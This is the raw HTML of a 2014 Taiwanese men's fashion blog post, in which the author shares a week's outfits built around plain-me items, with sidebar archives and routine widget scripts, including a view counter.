<a class='post-count-link' href='http://akkoandtim.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2016/02/'>
2月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2016/01/'>
1月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(156)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2015/12/'>
12月
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2015/11/'>
11月
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2015/10/'>
10月
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2015/09/'>
9月
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2015/08/'>
8月
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2015/07/'>
7月
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2015/06/'>
6月
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2015/05/'>
5月
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2015/04/'>
4月
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2015/03/'>
3月
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2015/02/'>
2月
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2015/01/'>
1月
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(196)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2014/12/'>
12月
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2014/11/'>
11月
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2014/10/'>
10月
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2014/09/'>
9月
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2014/08/'>
8月
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='posts'>
<li><a href='http://akkoandtim.blogspot.com/2014/08/by-akko-2014-wk33.html'>一週搭配分享 BY AKKO 2014 WK33</a></li>
<li><a href='http://akkoandtim.blogspot.com/2014/08/t.html'>白T時代</a></li>
<li><a href='http://akkoandtim.blogspot.com/2014/08/mens-nonno-2014914-15aw-trend-report.html'>MEN&#39;S NONNO閱讀心得-2014年9月號&#65306;14-15AW Trend Report特集</a></li>
<li><a href='http://akkoandtim.blogspot.com/2014/08/mens-nonno-20149snap-japan.html'>MEN&#39;S NONNO閱讀心得-2014年9月號&#65306;Snap Japan 特集</a></li>
<li><a href='http://akkoandtim.blogspot.com/2014/08/by-akko-2014-wk32.html'>一週搭配分享 BY AKKO 2014 WK32</a></li>
<li><a href='http://akkoandtim.blogspot.com/2014/08/city-playground.html'>CITY PLAYGROUND 一起在城市中玩樂吧!</a></li>
<li><a href='http://akkoandtim.blogspot.com/2014/08/instagramfollow.html'>Instagram圖潮來襲!哪些是型男們不可不follow的?</a></li>
<li><a href='http://akkoandtim.blogspot.com/2014/08/3.html'>[創業] 怎麼開一間能賺錢的服裝店 3</a></li>
<li><a href='http://akkoandtim.blogspot.com/2014/08/by-akko-2014-wk31.html'>一週搭配分享 BY AKKO 2014 WK31</a></li>
<li><a href='http://akkoandtim.blogspot.com/2014/08/14aw_13.html'>14AW換季總整理&#65306;必備單品篇&#65281;</a></li>
<li><a href='http://akkoandtim.blogspot.com/2014/08/14aw.html'>14AW換季總整理&#65306;層次搭配篇&#65281;</a></li>
<li><a href='http://akkoandtim.blogspot.com/2014/08/we-love-prints.html'>WE LOVE PRINTS 街拍趨勢筆記-印花風潮</a></li>
<li><a href='http://akkoandtim.blogspot.com/2014/08/2015ss2.html'>2015SS我們所看到的男裝趨勢2&#65306;芭蕾男伶</a></li>
<li><a href='http://akkoandtim.blogspot.com/2014/08/1-milk.html'>台灣雜誌推薦1 - milk</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2014/07/'>
7月
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2014/06/'>
6月
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2014/05/'>
5月
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2014/04/'>
4月
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2014/03/'>
3月
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2014/02/'>
2月
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2014/01/'>
1月
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(138)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2013/12/'>
12月
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2013/11/'>
11月
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2013/10/'>
10月
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2013/09/'>
9月
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2013/08/'>
8月
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2013/07/'>
7月
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2013/06/'>
6月
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2013/05/'>
5月
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='grid sidebar left section' id='grid7'><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<img alt='' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzVLxv93OiEgvnZBL5P9E5_NeGUqFUjPkGrz7imqMZkk_hgVz_VpH-0PouK0ycIjEOuSQ0HDVSPxNLbonQQ6RbiIamW6oIsgOzz0oSCfbPXO45G-4Nh2MyCDFAelgUFahRrxjIS6vOlUjJ/s300/AT02_RIGHT.png' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
</div>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga-rwAixeNM3OVE0z4Ynp8E5juVkCJ4j6xs6bE-AxiRXkz3cpWgrC_ruMziXFW9FEv9BWWvcVnM9VoEyx9C85GPDfCkUx6tUhT7ZLj4awiAz_NHE1D0gvboEpF3xBdMV9ONRcpm0ETXi91/s72-c/DSC00414.JPG' itemprop='image_url'/>
<meta content='6803919222012922762' itemprop='blogId'/>
<meta content='6992350980389939702' itemprop='postId'/>
<a name='6992350980389939702'></a>
<div class='post-header'>
<ul class='post-header-line-0'>
<li class='post-title'>
<h3 class='entry-title' itemprop='name'>
一週搭配分享 BY AKKO 2014 WK33
</h3>
</li>
</ul>
<ul class='post-header-line-1'>
<li class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16074706477161096107' itemprop='url'/><strong>Author:</strong>
<a href='https://www.blogger.com/profile/16074706477161096107' rel='author' title='author profile'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</li>
<li class='date-header'><strong>Date: </strong>2014年8月28日 星期四</li>
<li class='post-timestamp'>
<strong>於</strong>
<meta content='http://akkoandtim.blogspot.com/2014/08/by-akko-2014-wk33.html' itemprop='url'/>
<a class='timestamp-link' href='http://akkoandtim.blogspot.com/2014/08/by-akko-2014-wk33.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-08-28T12:45:00+08:00'>中午12:45</abbr></a>
</li>
<li class='post-labels'>
<strong>標籤&#65306;</strong>
<a href='http://akkoandtim.blogspot.com/search/label/%E4%B8%80%E9%80%B1%E6%90%AD%E9%85%8D' rel='tag'>一週搭配</a>
</li>
<li class='post-share-buttons goog-inline-block'>
</li>
</ul>
<span id='pv1http://akkoandtim.blogspot.com/2014/08/by-akko-2014-wk33.html' style='vertical-align: middle;' title='文章瀏覽數'></span>
<script>
var pvCount = {};
pvCount.url = "http://akkoandtim.blogspot.com/2014/08/by-akko-2014-wk33.html";
pvCount.home = "http://akkoandtim.blogspot.com/";
 
//<![CDATA[
pvCount.pv = "pv1";
pvCount.sheet = "0Ag7w4g7vXQYydGZNX3NDaWpsUFkxdHY3dTBuaktjMkE";
pvCount.img = "http://1.bp.blogspot.com/-rIo97gL0AWU/UOt7GnEN8BI/AAAAAAAAFnc/DW_0YFJ-F1k/s15/stats.png";
pvCount.cheat = 1.5;
 
(function(){var c="http://"+top.location.hostname,d=pvCount.url.replace(c,""),b="https://spreadsheets.google.com/feeds/list/"+pvCount.sheet+"/od8/public/values?alt=json-in-script&q="+d+"&callback=pvCount.run";var a=document.createElement("script");a.src=b;document.documentElement.firstChild.appendChild(a)})();
 
pvCount.run=function(d){var f=d.feed.entry,a=f.length,h=pvCount.cheat,c=0,e=0,b,g;for(;c<a;c++){e=e+Math.round(f[c].gsx$view.$t*h)}b=unescape("")+"<img src='"+pvCount.img+"' style='margin-left: 10px;'/></a> "+e;g=pvCount.pv+pvCount.home+f[0].gsx$path.$t.split("?")[0].substring(1).toLowerCase();document.getElementById(g).innerHTML=b+"  views"};
//]]>
</script>
<maxwell></maxwell>
<BR></BR>
<div id='rebuildLabel'>
<script>
	var choose = document.getElementById('Label1');
	document.write( choose.innerHTML);
	document.getElementById('Label1').setAttribute('style', 'display:none;');
	</script>
</div>
<BR></BR>
<div id='reBlogArchive'>
<script>
	var choose = document.getElementById('BlogArchive1');
	document.write( choose.innerHTML);
	document.getElementById('BlogArchive1').setAttribute('style', 'display:none;');
	</script>
</div>
</div>
<div class='post-body entry-content' id='post-body-6992350980389939702' itemprop='articleBody'>
<b style="background: white; border: 0px; color: #666666; font-family: verdana, arial, sans-serif; font-size: small; line-height: 18px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;">[前言]</b><br />
<div class="separator" style="background: white; border: 0px; clear: both; color: #666666; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 12px; line-height: 19.1875px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;">
</div>
<div style="background: white; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;">
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #666666; font-family: verdana, arial, sans-serif; font-size: small; line-height: 18px; margin: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;">
<div style="background: transparent; border: 0px; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<div class="separator" style="background: transparent; border: 0px; clear: both; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;">
</div>
1.主題為生活分享&#65292; 因此加入最近看到的新鮮事物與大家分享~</div>
</div>
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #666666; font-family: verdana, arial, sans-serif; font-size: small; line-height: 18px; margin: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;">
<div style="background: transparent; border: 0px; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
2.有關生活穿搭&#65292;沒什麼搭配技巧&#65292;這是最真的我&#65292;也提供喜歡基本混搭的朋友一些討論</div>
</div>
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #444444; font-family: verdana, arial, sans-serif; font-size: small; line-height: 18px; margin: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;">
<div style="background: transparent; border: 0px; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; color: blue; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">3.<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;您的分享&#65292;是我的動力&#65292;麻煩多多分享&#65281;請按個讚吧</b></span></div>
</div>
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;">
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #666666; font-family: verdana, arial, sans-serif; font-size: small; line-height: 18px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<br /></div>
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;">Week 33 &nbsp;新單品預告</b></div>
<div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><br /></b><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;">DAY1</b></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><br /></b>
</div>
<div class="separator" style="clear: both; color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga-rwAixeNM3OVE0z4Ynp8E5juVkCJ4j6xs6bE-AxiRXkz3cpWgrC_ruMziXFW9FEv9BWWvcVnM9VoEyx9C85GPDfCkUx6tUhT7ZLj4awiAz_NHE1D0gvboEpF3xBdMV9ONRcpm0ETXi91/s1600/DSC00414.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga-rwAixeNM3OVE0z4Ynp8E5juVkCJ4j6xs6bE-AxiRXkz3cpWgrC_ruMziXFW9FEv9BWWvcVnM9VoEyx9C85GPDfCkUx6tUhT7ZLj4awiAz_NHE1D0gvboEpF3xBdMV9ONRcpm0ETXi91/s1600/DSC00414.JPG" width="426" /></a></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<br /></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<br /></div>
<div class="separator" style="clear: both; color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_DLdTgdoqm-Ge6xU2FDvnecM4dtN9uf8XWWDJKUS61gNxPqqfDnPXb0bhcBSLygXp2RV2HEB3WSxhwHRW1a3yTSmSjW4V7QhX3WMrroVCnHXXJkHXmIOe6HgLhzbgDfzLlUg5sRdARS0n/s1600/7.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_DLdTgdoqm-Ge6xU2FDvnecM4dtN9uf8XWWDJKUS61gNxPqqfDnPXb0bhcBSLygXp2RV2HEB3WSxhwHRW1a3yTSmSjW4V7QhX3WMrroVCnHXXJkHXmIOe6HgLhzbgDfzLlUg5sRdARS0n/s1600/7.jpg" width="640" /></a></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
襯衫 plain-me / 褲子 plain-me /內搭 Bread&amp;Boxers / 鞋子 BWGH for puma</div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<br /></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
這簡單的單配&#65292;利用微長版襯衫營造比例與層次<br />
好看的單品&#65292;自己會說話啦<br />
<br />
雖然最近都在曝光 plain-me 2014AW 的單品<br />
稍微預告一下&#65292;plain-me 9週年 (9月11日)有特別企劃款&#65292;尚未曝光<br />
下週開始揭露&#65292;敬請期待 (是一個心動的基本款系列)<br />
<br />
當然&#65292;現在先看一下2014AW吧<br />
<b>30個造型務必請看&#65306;<a href="http://goo.gl/V3m1eq">http://goo.gl/V3m1eq</a></b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7Tk0_wyTRWO4oib4MGVpURonzKSY-lf1M087HPiCrnQ6BJUoOmdAqcZu8voNvBLCC6FDzTb0USZydN-c5sRvJ9uK1ToS71d_iClHB7iXGnZY9EUNJQ8k5jeBOxFzaC9kNk9gYbkzk7uIM/s1600/7.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7Tk0_wyTRWO4oib4MGVpURonzKSY-lf1M087HPiCrnQ6BJUoOmdAqcZu8voNvBLCC6FDzTb0USZydN-c5sRvJ9uK1ToS71d_iClHB7iXGnZY9EUNJQ8k5jeBOxFzaC9kNk9gYbkzk7uIM/s1600/7.jpg" width="452" /></a></div>
<br />
<br />
<br />
<br /></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<br /></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
DAY2</div>
<div class="separator" style="clear: both; color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-JiuhCodrjzOJZdltAxUx1ZSoelTbUp9aapoDNZRGbg8xuQM33eQZSM9ccfwo1Ew4GR9MIzXWTO6MY-7GWQMvH29vC9-sryLKC5pH82aTqbR_STZfiyU5S3002ZpAyyelWlXi19wQi9WS/s1600/DSC00405.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-JiuhCodrjzOJZdltAxUx1ZSoelTbUp9aapoDNZRGbg8xuQM33eQZSM9ccfwo1Ew4GR9MIzXWTO6MY-7GWQMvH29vC9-sryLKC5pH82aTqbR_STZfiyU5S3002ZpAyyelWlXi19wQi9WS/s1600/DSC00405.JPG" width="426" /></a></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<br /></div>
<div class="separator" style="clear: both; color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMkN14Mv9D3ZqkITwRYdpXOK9nMVFziBTD3XZ9WjQ5wzSd9Kk0sv4cTnRFg5C2qoNV9nBjlYAGtX30k0KG4uiWVluGOcfeiRGvN1nctmhtMGQhwYRon8-70fcRmaCaDhU25TMMANWCatlB/s1600/DSC00406.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMkN14Mv9D3ZqkITwRYdpXOK9nMVFziBTD3XZ9WjQ5wzSd9Kk0sv4cTnRFg5C2qoNV9nBjlYAGtX30k0KG4uiWVluGOcfeiRGvN1nctmhtMGQhwYRon8-70fcRmaCaDhU25TMMANWCatlB/s1600/DSC00406.JPG" width="426" /></a></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
Tshirt plain-me / 褲子 plain-me / 鞋子CDG x NIKE</div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<br /></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
褲子就是 2014 AW 的新品&#65292;九月底推出<br />
一樣沒太多的搭配技巧&#65292;就是簡單的單品&#65292;簡單的色系<br />
<br />
好的單品&#65292;基本上會說話<br />
搭配就簡單多了<br />
<br />
<br /></div>
<div class="separator" style="clear: both; color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: center;">
</div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><br /></b>
</div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
